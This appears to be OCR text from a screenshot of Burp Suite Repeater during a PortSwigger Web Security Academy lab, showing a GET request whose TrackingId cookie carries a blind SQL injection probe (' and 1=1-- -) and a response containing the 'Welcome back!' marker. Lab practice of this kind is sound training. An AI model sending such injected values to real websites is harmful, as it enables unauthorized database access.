 4d03147cc7c4a94d5f002100bb.web-security-academy.net
Search
Kali NetHunt
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0a16004d03147cc7c4a94d5f002100bb.web-security-academy.net
eb Sec
cadem
my.net
ur se
e Editor
Filter
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a16004d03147cc7c4a94d5f002100bb.web-security-academy.net
3 Cookie: TrackingId=hCjf3BafVXQSVHVx' and 1=1-- -; session=
8CbmAU6otnLblx3famuzLMRxOguBxgiq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
Search...
0 matches
Inspector
Selection
Selected text
Welcome back!</di
Request Attributes
Request Query Paramete
Request Body Parameter
Request Cookies
Request Headers
Response Headers